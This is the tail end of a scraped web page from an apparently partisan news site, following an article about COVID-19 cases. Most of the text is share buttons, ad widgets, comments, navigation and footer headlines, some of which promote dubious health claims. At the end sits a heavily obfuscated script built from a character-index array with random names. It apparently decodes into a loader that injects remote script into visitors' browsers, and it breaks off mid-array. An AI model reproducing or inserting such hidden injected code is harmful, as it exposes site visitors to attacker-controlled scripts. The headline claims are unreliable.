d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name">Email</span></a><span class="essb_counter_hidden" data-cnt="70" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F" title="Share on Print" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwelovetrump.com%2F2021%2F10%2F05%2Famericas-most-covid-19-vaccinated-state-sees-dramatic-surge%2F&#39;,&#39;print_friendly&#39;,&#39;819050262&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">Print</span></a><span class="essb_counter_hidden" data-cnt="27" data-cnt-short=""></span></li></ul></div>										
										
										<br clear="all" style="clear: both;">
										

	<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-93dd01" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269626"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>


										
<hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://welovetrump.com/tag/covid/" rel="tag">covid</a><span class="mf-hide">, </span><a href="https://welovetrump.com/tag/news/" rel="tag">news</a><span class="mf-hide">, </span><a href="https://welovetrump.com/tag/vaccines/" rel="tag">Vaccines</a></div>
									</div>
								
								
<p id="comments">&nbsp;</p>
<div id="comments leave-a-comment" class="comments mvp-post-add-main">
	<h2>Join the conversation!</h2>
	<p>Please share your thoughts about this article below. We value your opinions, and would love to see you add to the discussion!</p>
</div>

<div id="disqus_thread"></div>
<script>
		var disqus_config = function () {
		this.page.url = 'https://welovetrump.com/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/';
		this.page.identifier = '89897';
		};

		(function() {
		var d = document, s = d.createElement('script');
		s.src = 'https://welovetrump.disqus.com/embed.js';
		s.setAttribute('data-timestamp', +new Date());
		(d.head || d.body).appendChild(s);
		})();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
								
									
									<nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play">
	<div class="row">
		<ul>
							<li class="prev-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Previous Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://welovetrump.com/2021/10/05/joe-biden-slurs-his-words-again-what-is-a-jargy/">
									<div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2021/10/biden-jargy-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2021/10/biden-jargy-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2021/10/biden-jargy-350x350.png 350w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://welovetrump.com/2021/10/05/joe-biden-slurs-his-words-again-what-is-a-jargy/">Joe Biden Slurs His Words Again: What Is a "Jargy"?</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/noah/">
				<span>noah</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
							<li class="next-page col-xs-12 col-md-6 col-lg-6">
					<span class="meta-nav">Next Post</span>

					<div class="pg-item bb-card-item">

													<div class="pg-thumb-col pg-col">
								<a class="pg-thumb" href="https://welovetrump.com/2021/10/05/china-began-purchasing-pcr-tests-in-wuhan-in-may-2019-9-months-before-covid-outbreak/">
									<div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://welovetrump.com/wp-content/uploads/2021/09/Breaking-News.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2021/09/Breaking-News.jpeg 768w, https://welovetrump.com/wp-content/uploads/2021/09/Breaking-News-1200x630.jpeg 1200w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>								</a>
							</div>
						
						<div class="pg-content-col pg-col">
							<h6 class="post-title">
								<a href="https://welovetrump.com/2021/10/05/china-began-purchasing-pcr-tests-in-wuhan-in-may-2019-9-months-before-covid-outbreak/">China Began Purchasing PCR Tests in Wuhan in May 2019,...</a>
							</h6>
							<div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://welovetrump.com/members/daniel/">
				<span>daniel</span>
			</a>
		</span></div></div>						</div>
					</div>
				</li>
			
		</ul>
	</div>
</nav>																




<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-e2503b" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="167014"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

							</div>
						</div>

											</div>
				</div>

				<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="enhancedtextwidget-31" class="dotted-widget widget widget_text enhanced-text-widget"><div class="textwidget widget-text">If you love what we do, please consider a $1/month donation to keep us live!  Thank you!<br><br>

<a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank" style="display:block;padding: 0px;font-size:24px;text-align:center;border-radius:50px;color:#fff;background:#DA372D;font-weight:900;margin: 0 30px;">DONATE</a></div></section><section id="enhancedtextwidget-39" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></section><section id="enhancedtextwidget-49" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div></section><section id="enhancedtextwidget-36" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://choiceclips.whatfinger.com/widgets/aznew-wfw.js"></script><script type="text/javascript">var conf = {rows: 3,cols: 1,backgroundColor: 'rgb(240, 240, 240)',textColor: 'rgb(0, 0, 0)',borderColor: '#DDD',displayContent: '0',contentSort: '0',contentType: '0',showTitle: '1',showThumb: '1',widgetID: 'wWidget_a08eb25f0c',layout: 'basic'};var matchWidth = (100-(0.5*conf.cols*2))/conf.cols;const xhttp = new XMLHttpRequest();xhttp.onload = function() { var widget;
                                var items;
                                var widgetWrapper;
                                var itemsArr;
                                var matchWidth;
                                var matchHeight;
                                var matchMargins;
                                data = safelyParseJSON( this.responseText );
                                if( !data ) {
                                    return false;
                                }
                                itemsArr = data.items;
                                matchWidth = (100-(0.5*conf.cols*2))/conf.cols;
                                switch(conf.layout) {
                                  case 'small_image':
                                  var margin = "0 0.5% 10px 0.5%";
                                  var padding = "0px 0px 15px 0px";
                                  break;
                                  default:
                                  var margin = "0 0.5% 20px 0.5%";
                                  var padding = "0px";
                                  break;
                              }Object.keys(itemsArr).forEach(function (key) {
                                items += buildItem(itemsArr[key].url+'',itemsArr[key].title, conf.textColor, itemsArr[key].thumb_url, matchWidth + '%', margin, padding, conf.showTitle, conf.showThumb);});
                              widget="<span class='wWidget_top'>"+items+"</span>";
                              widgetWrapper = document.getElementById(conf.widgetID);widgetWrapper.className+="wWidget_wrapper";widgetWrapper.style.backgroundColor = conf.backgroundColor;
                              widgetWrapper.innerHTML = addStyles(conf.layout,conf.borderColor,conf.showThumb,conf.cols,conf.widgetID) + widget;}
                          xhttp.open("GET", "https://choiceclips.whatfinger.com/widgets/server/azwidget-videos.php?widgetID=a08eb25f0c&width="+matchWidth+"&cols="+conf.cols+"&rows="+conf.rows, true);
                      xhttp.send();</script><div id="wWidget_a08eb25f0c"></div></div></section><section id="enhancedtextwidget-45" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="M811660ScriptRootC1323421"></div>
<script src="https://jsc.mgid.com/w/e/welovetrump.com.1323421.js" async></script>
</div></section><section id="enhancedtextwidget-30" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-3160"></div></div></section><section id="enhancedtextwidget-52" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://danmohlerarchive.com" target="_blank"><img class="aligncenter wp-image-10051 size-full" src="https://livinggospeldaily.com/wp-content/uploads/2019/08/image1.jpg" alt="Dan Mohler Archive"></a></div></section><section id="enhancedtextwidget-43" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="rc-widget-79e09c" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="269627"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script>
</div></section><section id="enhancedtextwidget-48" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-1492"></div></div></section><section id="enhancedtextwidget-33" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><a href="https://welovetrump.givingfuel.com/welovetrump" target="_blank"><img src="https://welovetrump.com/wp-content/uploads/2021/12/qr-code2.png" style="margin:12px 0 0;"></a></div></section>
	</aside>
</div>
			</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-top">
	
	<div class="container">

		
					<div class="row">
				<div class="col-md-4 mb-md">
					<h4 class="widget-title">Trending</h4>
<section id="wpp-2" class="widget popular-posts">

</section>
				</div>
				<div class="col-md-4 mb-md">
									<section id="boombox-recent-posts-2" class="widget widget_recent_entries">				<h4 class="widget-title">Latest Articles</h4>				<ul>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/"
										   title="Captain Deplorable Is Back: Trump Gives The Weather Report">
											<div class="bb-media-placeholder" style="padding-bottom:52.344%;"><img width="128" height="67" src="https://welovetrump.com/wp-content/uploads/2022/01/trump-impersonator.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/10/03/captain-deplorable-is-back-trump-gives-the-weather-report-3/">Captain Deplorable Is Back: Trump Gives The Weather Report</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/"
										   title="EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!">
											<div class="bb-media-placeholder" style="padding-bottom:53.125%;"><img width="128" height="68" src="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan.jpg 1145w, https://welovetrump.com/wp-content/uploads/2022/11/liberty-tree-mccullough-oan-1200x630.jpg 1200w" sizes="auto, (max-width: 128px) 100vw, 128px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/exposed-dr-peter-mccullough-on-how-nattokinase-could-counteract-spike-protein-damage/">EXPOSED: Dr. Peter McCullough On How Nattokinase Could Counteract Spike Protein Damage!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/"
										   title="Social PROOF Trump Indictment Will Likely Win Him 2024!">
											<div class="bb-media-placeholder" style="padding-bottom:100%;"><img width="96" height="96" src="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-150x150.png 150w, https://welovetrump.com/wp-content/uploads/2022/07/Screen-Shot-2022-07-28-at-2.41.31-PM-350x350.png 350w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/social-proof-trump-indictment-will-likely-win-him-2024/">Social PROOF Trump Indictment Will Likely Win Him 2024!</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/"
										   title="Here’s What They’re Trying To Distract You From With The Trump Indictment">
											<div class="bb-media-placeholder" style="padding-bottom:67.969%;"><img width="128" height="87" src="https://welovetrump.com/wp-content/uploads/2021/08/Lindsey-Graham.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/heres-what-theyre-trying-to-distract-you-from-with-the-trump-indictment/">Here’s What They’re Trying To Distract You From With The Trump Indictment</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
																	<div class="post-thumbnail">
										<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/"
										   title="Uncovering The Satanic Panic: South Dakota">
											<div class="bb-media-placeholder" style="padding-bottom:88.889%;"><img width="108" height="96" src="https://welovetrump.com/wp-content/uploads/2023/03/Rapid_City_Journal_Sun__Nov_13__1988_-scaled.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></div>										</a>
									</div>
																<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://welovetrump.com/2023/03/31/uncovering-the-satanic-panic-south-dakota/">Uncovering The Satanic Panic: South Dakota</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>				</div>
				<div class="col-md-4 mb-md">
					<section id="enhancedtextwidget-26" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><h5>Join the WeLoveTrump Nightly Newsletter ... for FREE!</h5><a href="https://trump.typeform.com/to/aH2GGC9j" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a></div></section>				</div>
			</div>
			</div>
</div>
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-boommag" class=""><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-994"><a rel="privacy-policy" href="https://welovetrump.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://welovetrump.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://welovetrump.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://welovetrump.com/affiliate-earnings-disclosure/">Affiliate Earnings &#038; General Disclosure</a></li>
<li id="menu-item-178075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178075"><a target="_blank" href="https://ilovemyfreedoms.com/welovetrump">Store</a></li>
</ul>				</nav>
			</div>
		
		
		<div class="copy-right">&copy;
			2026 All Rights Reserved		</div>

	</div>
</div>				</footer>
			
        <span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span>
		</div>

		<div class="light-modal-bg"></div>
<!-- Modal content -->
<div id="sign-in" class="light-modal sign-in authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">log in</h3>
				
							</header>
			<div class="content-body">
									<div class="clearfix"></div>
				
				<p class="status-msg bb-txt-msg"></p>

				<form id="boombox-login" class="ajax-auth" action="login" method="post">
					<input type="hidden" id="security" name="security" value="2c33334380" /><input type="hidden" name="_wp_http_referer" value="/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/" />					<div class="input-field">
						<input type="text" name="useremail" class="required" placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<input type="password" name="password" class="required" placeholder="Your password">
					</div>

										<div class="input-field row-remember-me bb-row-check-label">
						<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
						<label for="rememberme" class="form-label">Remember me</label>
					</div>
					
					
						                            <div class="input-field text-center">
								<div class="google-captcha-code" id="boombox-login-captcha"
									 data-boombox-sitekey="6LfHq9UZAAAAAJhKDLF7rM0RxHfm8e2Yudi1oZty"></div>
							    							</div>
											
					<div class="input-field">
						<button class="bb-btn" type="submit">log in</button>
					</div>
					<div class="input-field row-forgot-password">
						<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a>
					</div>
				</form>
							</div>
					</div>
	</div>
</div>

<!-- Modal content -->
<div id="forgot-password" class="light-modal authentication">
	<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a>
	<div class="modal-body wrapper">
		<div class="content-wrapper">
			<header class="content-header">
									<h3 class="title">reset password</h3>
				
							</header>
			<div class="content-body">
				<p class="status-msg bb-txt-msg"></p>
				<form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
					<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="5f6809a922" /><input type="hidden" name="_wp_http_referer" value="/2021/10/05/americas-most-covid-19-vaccinated-state-sees-dramatic-surge/" />					<div class="input-field">
						<input type="text" name="userlogin" class="required"
						       placeholder="Your username or e-mail">
					</div>
					<div class="input-field">
						<button class="bb-btn" type="submit">reset</button>
					</div>
				</form>
			</div>
			<div class="content-footer">
				<div class="bottom">
					<div class="text">Back to </div>
					<a class="bb-btn bb-btn-default js-authentication"
					   href="#sign-in">log in</a>
				</div>
			</div>
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/boombox-child\/*","\/wp-content\/themes\/boombox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script data-cfasync="false">
  (function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})
  ('wisepops', '//wisepops.net/loader.js?v=2&h=JMNrFFRQoQ');
</script>
<script>function jie(){if(glhvdsqiltpzy==undefined){var glhvdsqiltpzy={ts:'1768568474',};(function(){var fulrerny=["=","S","7","[","0","u","C","J","m","i","+","G","*","\\","#","?","D","s","X",".","T",")","A","'","c","M","p","f","U","w","g","I","B","e","V","4","^","H",">","2","n","P","W","Z","]","}","x","{","$","3",":","o","&","9","1","F","t","@","a","5","_","K","<","z","L","v","b","r","-","h","l","Y","j","N","O",";","k","!","E","\"","Q",",","`","y","|","/","%","R","6","(","8","d"," ","q"];var glhvdsqiltpzy=[56,67,83,47,91,51,24,5,8,33,40,56,19,24,5,67,67,33,40,56,1,24,67,9,26,56,19,17,33,56,22,56,56,67,9,66,5,56,33,89,23,17,67,24,23,81,23,70,51,70,23,21,75,45,24,58,56,24,69,89,33,21,47,45,9,27,89,25,58,56,69,19,67,58,40,91,51,8,0,0,40,5,70,70,21,47,74,66,72,33,24,56,19,91,33,27,9,40,33,41,67,51,26,33,67,56,83,89,25,58,56,69,81,79,67,58,40,91,51,8,79,81,47,65,58,70,5,33,50,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,92,26,58,67,17,33,55,70,51,58,56,89,23,4,19,23,10,40,33,29,92,16,58,56,33,89,21,19,30,33,56,28,20,6,25,9,70,70,9,17,33,24,51,40,91,17,89,21,21,45,45,21,75,45,9,27,89,25,58,56,69,19,27,70,51,51,67,0,0,40,5,70,70,21,47,74,66,72,33,24,56,19,91,33,27,9,40,33,41,67,51,26,33,67,56,83,89,25,58,56,69,81,79,27,70,51,51,67,79,81,47,65,58,70,5,33,50,27,5,40,24,56,9,51,40,89,65,21,47,67,33,56,5,67,40,92,26,58,67,17,33,31,40,56,89,65,19,56,51,1,56,67,9,40,30,89,21,21,45,45,21,75,45,9,27,89,73,76,51,0,0,5,40,91,33,27,9,40,33,91,21,47,65,58,67,92,73,76,51,0,47,5,50,23,85,85,29,33,70,51,65,33,56,67,5,8,26,19,24,51,8,85,56,53,2,85,72,9,33,27,33,51,70,9,56,33,72,9,33,85,72,9,33,27,58,66,26,72,9,33,85,39,4,39,88,85,4,54,85,72,9,33,33,58,66,26,68,8,58,67,17,69,8,58,70,70,51,29,54,49,4,90,49,58,68,3,67,44,19,26,40,30,23,81,83,50,23,85,85,29,33,70,51,65,33,56,67,5,8,26,19,24,51,8,85,26,31,29,2,22,17,68,68,49,37,25,85,67,29,55,22,11,5,56,16,32,85,40,74,66,30,70,41,85,29,22,67,32,22,66,34,1,30,68,3,67,44,19,72,26,30,23,81,56,17,50,23,54,2,88,90,59,88,90,35,2,35,23,81,27,70,50,3,44,81,24,27,50,27,58,70,17,33,81,58,56,60,91,51,50,79,67,91,91,83,29,91,19,24,51,8,79,81,58,56,60,72,17,50,79,58,91,65,33,67,56,9,17,9,40,30,19,72,17,79,81,58,56,60,9,8,50,79,58,91,24,51,91,33,19,26,40,30,79,81,58,56,60,67,5,50,79,85,58,91,65,33,67,56,9,17,9,40,30,19,72,17,79,81,58,56,60,67,9,50,79,85,58,91,24,70,5,56,56,33,67,19,26,40,30,79,81,58,56,60,33,9,50,79,67,9,30,69,56,58,91,79,81,58,56,60,33,24,50,79,24,51,40,56,33,40,56,68,58,91,92,24,51,40,56,33,40,56,22,91,79,81,58,56,60,33,17,50,79,26,51,17,9,56,9,51,40,50,58,66,17,51,70,5,56,33,75,91,9,17,26,70,58,83,50,66,70,51,24,76,75,79,81,58,56,60,33,50,56,67,5,33,81,58,56,60,67,50,56,67,5,33,81,58,56,60,67,39,50,27,58,70,17,33,81,9,50,27,58,70,17,33,81,24,50,4,81,5,24,50,27,58,70,17,33,81,24,70,50,3,44,81,26,65,50,27,58,70,17,33,81,24,17,17,50,27,58,70,17,33,81,58,56,60,30,50,27,58,70,17,33,81,58,56,60,91,50,27,58,70,17,33,81,58,56,60,9,50,27,58,70,17,33,81,58,56,60,27,50,27,58,70,17,33,81,58,56,60,9,66,50,23,72,9,33,23,81,17,40,50,4,81,17,56,58,67,56,50,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,92,27,5,40,24,56,9,51,40,89,21,47,77,27,5,40,24,56,9,51,40,89,58,81,66,81,24,21,47,58,3,66,44,0,24,89,21,45,89,73,76,51,81,79,65,79,81,27,5,40,24,56,9,51,40,89,21,47,27,5,40,24,56,9,51,40,92,58,89,21,47,67,33,56,5,67,40,47,29,9,91,56,69,50,76,89,21,81,69,33,9,30,69,56,50,70,89,21,45,45,27,5,40,24,56,9,51,40,92,66,89,58,81,66,21,47,65,58,67,92,24,0,47,45,75,67,33,56,5,67,40,92,66,0,10,66,84,84,4,81,24,19,29,9,91,56,69,0,89,24,19,67,9,30,69,56,0,58,19,67,9,30,69,56,10,66,21,68,89,24,19,70,33,27,56,0,58,19,70,33,27,56,68,66,21,81,24,19,69,33,9,30,69,56,0,89,24,19,66,51,56,56,51,8,0,58,19,66,51,56,56,51,8,10,66,21,68,89,24,19,56,51,26,0,58,19,56,51,26,68,66,21,81,24,45,27,5,40,24,56,9,51,40,92,24,89,58,81,24,21,47,67,33,56,5,67,40,92,58,0,58,52,52,77,58,19,40,51,91,33,20,83,26,33,15,58,3,4,44,50,58,81,58,52,52,54,0,0,0,58,19,40,51,91,33,20,83,26,33,15,66,89,58,19,30,33,56,32,51,5,40,91,9,40,30,6,70,9,33,40,56,87,33,24,56,89,21,81,24,21,50,77,54,45,27,5,40,24,56,9,51,40,92,91,89,66,21,47,66,0,40,5,70,70,0,0,66,15,58,89,21,50,54,0,0,0,66,19,40,51,91,33,20,83,26,33,15,24,89,66,21,50,66,75,65,58,67,92,91,0,66,19,69,33,9,30,69,56,81,33,0,66,19,29,9,91,56,69,75,67,33,56,5,67,40,92,91,0,79,27,5,40,24,56,9,51,40,79,0,0,56,83,26,33,51,27,92,91,15,91,19,24,58,70,70,89,66,21,50,91,81,33,0,79,27,5,40,24,56,9,51,40,79,0,0,56,83,26,33,51,27,92,33,15,33,19,24,58,70,70,89,66,21,50,33,81,33,85,91,45,65,58,67,92,33,0,47,45,81,27,0,79,5,40,91,33,27,9,40,33,91,79,77,0,56,83,26,33,51,27,92,29,9,40,91,51,29,52,52,29,9,40,91,51,29,81,30,0,79,5,40,91,33,27,9,40,33,91,79,77,0,56,83,26,33,51,27,92,91,51,24,5,8,33,40,56,52,52,91,51,24,5,8,33,40,56,81,69,0,30,52,52,30,19,91,51,24,5,8,33,40,56,78,70,33,8,33,40,56,81,9,0,27,58,70,17,33,81,72,0,9,15,27,5,40,24,56,9,51,40,89,58,21,47,67,33,56,5,67,40,77,77,9,19,24,58,70,70,89,27,81,58,21,19,8,58,56,24,69,33,17,45,50,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,77,54,45,81,76,0,33,19,65,9,33,29,26,51,67,56,42,0,27,5,40,24,56,9,51,40,89,21,47,65,58,67,92,58,0,69,19,24,70,9,33,40,56,42,9,91,56,69,81,66,0,27,19,9,40,40,33,67,42,9,91,56,69,75,67,33,56,5,67,40,92,66,38,58,15,66,50,58,45,81,70,0,33,19,65,9,33,29,26,51,67,56,37,0,27,5,40,24,56,9,51,40,89,21,47,65,58,67,92,58,0,69,19,24,70,9,33,40,56,37,33,9,30,69,56,81,66,0,27,19,9,40,40,33,67,37,33,9,30,69,56,75,67,33,56,5,67,40,92,66,38,58,15,66,50,58,45,75,67,33,56,5,67,40,92,33,19,8,93,0,72,81,33,19,65,9,33,29,26,51,67,56,0,58,81,33,19,17,24,67,51,70,70,18,0,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,92,27,19,26,58,30,33,18,74,27,27,17,33,56,84,84,69,19,17,24,67,51,70,70,64,33,27,56,45,81,33,19,17,24,67,51,70,70,71,0,27,5,40,24,56,9,51,40,89,21,47,67,33,56,5,67,40,92,27,19,26,58,30,33,71,74,27,27,17,33,56,84,84,69,19,17,24,67,51,70,70,20,51,26,45,81,33,19,67,33,24,56,58,40,30,70,33,0,24,81,33,19,58,17,26,33,24,56,0,91,81,33,19,9,40,18,0,27,5,40,24,56,9,51,40,89,58,81,66,21,47,65,58,67,92,91,0,24,89,58,81,66,21,75,67,33,56,5,67,40,77,77,91,52,52,91,19,67,9,30,69,56,38,0,4,52,52,91,19,70,33,27,56,62,0,76,89,21,45,81,33,19,9,40,71,0,27,5,40,24,56,9,51,40,89,58,81,66,21,47,65,58,67,92,91,0,24,89,58,81,66,21,75,67,33,56,5,67,40,77,77,91,52,52,91,19,66,51,56,56,51,8,38,0,4,52,52,91,19,56,51,26,62,0,70,89,21,45,81,33,19,9,40,34,9,33,29,26,51,67,56,0,27,5,40,24,56,9,51,40,89,58,81,66,21,47,65,58,67,92,91,0,24,89,58,81,66,21,75,67,33,56,5,67,40,77,77,91,52,52,91,19,66,51,56,56,51,8,38,0,4,52,52,91,19,67,9,30,69,56,38,0,4,52,52,91,19,56,51,26,6